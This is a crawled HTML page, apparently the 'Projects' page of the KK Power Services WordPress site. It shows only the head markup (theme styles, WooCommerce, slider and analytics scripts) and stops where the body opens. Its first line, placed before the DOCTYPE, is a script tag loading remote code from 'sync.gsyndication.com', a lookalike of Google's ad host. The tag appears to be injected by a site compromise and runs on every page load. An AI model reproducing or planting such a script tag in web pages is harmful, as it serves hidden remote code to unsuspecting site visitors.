

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://services.kkpower.com.pk/projects/
body_size: 18301
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!-- Open Html -->
<html lang="en-US">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<link rel="pingback" href="https://services.kkpower.com.pk/xmlrpc.php"/>
    <link rel="shortcut icon" href="https://services.kkpower.com.pk/wp-content/themes/darna/assets/images/favicon.ico" />





<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>Projects &#8211; KK Power Services</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KK Power Services &raquo; Feed" href="https://services.kkpower.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KK Power Services &raquo; Comments Feed" href="https://services.kkpower.com.pk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://services.kkpower.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fservices.kkpower.com.pk%2Fprojects%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://services.kkpower.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fservices.kkpower.com.pk%2Fprojects%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://services.kkpower.com.pk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://services.kkpower.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://services.kkpower.com.pk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://services.kkpower.com.pk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/g5plus-framework/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-style-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/g5plus-framework/xmenu/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://services.kkpower.com.pk/wp-content/tablepress-combined.min.css?ver=23' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://services.kkpower.com.pk/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://services.kkpower.com.pk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_font_awesome-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_font_awesome_animation-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_bootstrap-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_flat_icon-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/flaticon/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel_theme-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/owl-carousel/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel_transitions-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/owl-carousel/owl.transitions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_prettyPhoto-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_peffect_scrollbar-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_vc_customize_css-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/css/vc-customize.min.css?ver=6.9' type='text/css' media='all' />
<style id='g5plus_framework_vc_customize_css-inline-css' type='text/css'>
.sidebar .tagcloud a {    font-size: 11px !important;}#panel-style-selector .panel-wrapper {    display:none!imprtant;}body::-webkit-scrollbar {width: 10px;background-color: #19394B;}body::-webkit-scrollbar-thumb{background-color: #016bb5;}footer.main-footer-wrapper {background-image:url(https://services.kkpower.com.pk/wp-content/themes/darna/assets/images/theme-options/bg-footer.jpg);-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;background-attachment: fixed;}
@media screen and (min-width: 992px){header.main-header .header-logo{height: 100px}header.main-header .header-logo > a > img{max-height: 100px;padding-top: 10px;padding-bottom: 10px}header.main-header .header-customize{line-height: 100px}header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item > a{line-height: 60px}header.header-5 .header-customize{line-height: 60px}header.header-5 .header-logo:after{border-top-width: 100px}}
/*# sourceURL=g5plus_framework_vc_customize_css-inline-css */
</style>
<link rel='stylesheet' id='darna-ladda-css-css' href='https://services.kkpower.com.pk/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda-themeless.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_darna_options-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1632557109' type='text/css' media='all' />
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2" id="revmin-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://services.kkpower.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/spin.min.js?ver=1" id="darna-ladda-spin-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda.min.js?ver=1" id="darna-ladda-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/hoverdir/modernizr.js?ver=1" id="darna-modernizr-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/hoverdir/jquery.hoverdir.js?ver=1" id="darna-hoverdir-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ajax-action.min.js?ver=1" id="darna-portfolio-ajax-action-js"></script>
<link rel="https://api.w.org/" href="https://services.kkpower.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://services.kkpower.com.pk/wp-json/wp/v2/pages/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://services.kkpower.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://services.kkpower.com.pk/projects/" />
<link rel='shortlink' href='https://services.kkpower.com.pk/?p=123' />
<style type="text/css">
 .sidebar .tagcloud a {
    font-size: 11px !important;
}

#panel-style-selector .panel-wrapper {

    display:none!imprtant;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://services.kkpower.com.pk/wp-content/uploads/2021/06/cropped-logo-removebg-preview-e1625068936260-32x32.png" sizes="32x32" />
<link rel="icon" href="https://services.kkpower.com.pk/wp-content/uploads/2021/06/cropped-logo-removebg-preview-e1625068936260-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://services.kkpower.com.pk/wp-content/uploads/2021/06/cropped-logo-removebg-preview-e1625068936260-180x180.png" />
<meta name="msapplication-TileImage" content="https://services.kkpower.com.pk/wp-content/uploads/2021/06/cropped-logo-removebg-preview-e1625068936260-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="g5plus_custom_style"></style>		<style type="text/css" id="wp-custom-css">
			#panel-style-selector .panel-wrapper {
visibility:hidden!important;
	
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato;font-weight:400;font-style:normal;font-size:14px;}h1{font-family:Oswald;font-weight:400;font-style:normal;font-size:32px;}h2{font-family:Oswald;font-weight:400;font-style:normal;font-size:24px;}h3{font-family:Oswald;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:Oswald;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:Oswald;font-weight:400;font-style:normal;font-size:12px;}{font-family:Roboto;}{font-family:Lato;}{font-family:Oswald;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5TT7W6W27N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5TT7W6W27N');
</script>
	</head>
	<!-- Close Head -->
	<body class="wp-singular page-template-default page page-id-123 wp-embed-responsive wp-theme-darna theme-darna woocommerce-no-js footer-static header-3 wpb-js-composer js-comp-ver-6.4.2 vc_responsive">
		
		<!-- Open Wrapper -->
		<div id="wrapper">

